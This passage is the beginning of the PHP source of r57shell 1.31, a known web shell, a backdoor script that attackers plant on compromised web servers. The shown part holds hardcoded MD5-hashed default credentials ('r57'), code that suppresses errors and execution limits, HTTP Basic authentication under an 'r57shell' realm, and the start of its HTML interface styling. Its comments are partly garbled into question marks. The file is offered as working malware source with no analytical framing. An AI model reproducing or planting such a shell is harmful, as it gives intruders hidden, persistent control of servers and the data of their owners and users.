 // Login & password crypted with md5, default is 'r57'
$name='ec371748dc2da624b35a4f8f685dd122'; // ????? ???????????? (user login)
$pass='ec371748dc2da624b35a4f8f685dd122'; // ?????? ???????????? (user password)
/
********************************************************************************
**********************/
error_reporting(0);
set_magic_quotes_runtime(0);
@set_time_limit(0);
@ini_set('max_execution_time',0);
@ini_set('output_buffering',0);
$safe_mode = @ini_get('safe_mode');
$version = '1.31';
if(version_compare(phpversion(), '4.1.0') == -1)
{
$_POST = &$HTTP_POST_VARS;
$_GET = &$HTTP_GET_VARS;
$_SERVER = &$HTTP_SERVER_VARS;
$_COOKIE = &$HTTP_COOKIE_VARS;
}
if (@get_magic_quotes_gpc())
{
foreach ($_POST as $k=>$v)
{
$_POST[$k] = stripslashes($v);
}
foreach ($_COOKIE as $k=>$v)
{
$_COOKIE[$k] = stripslashes($v);
}
}
if($auth == 1) {
if (!isset($_SERVER['PHP_AUTH_USER']) || md5($_SERVER['PHP_AUTH_USER'])!==$name
|| md5($_SERVER['PHP_AUTH_PW'])!==$pass)
{
header('WWW-Authenticate: Basic realm="r57shell"');
header('HTTP/1.0 401 Unauthorized');
exit("<b><a href=http://rst.void.ru>r57shell</a> : Access Denied</b>");
}
}
$head = '<!-- ??????????, ???? -->
<html>
<head>
<title>r57shell</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<STYLE>
tr {
BORDER-RIGHT: #aaaaaa 1px solid;
BORDER-TOP: #eeeeee 1px solid;
BORDER-LEFT: #eeeeee 1px solid;
BORDER-BOTTOM: #aaaaaa 1px solid;
color: #000000;
}
td {
BORDER-RIGHT: #aaaaaa 1px solid;
BORDER-TOP: #eeeeee 1px solid;
BORDER-LEFT: #eeeeee 1px solid;
BORDER-BOTTOM: #aaaaaa 1px solid;
color: #000000;
}
.table1 {
BORDER: 0px;
 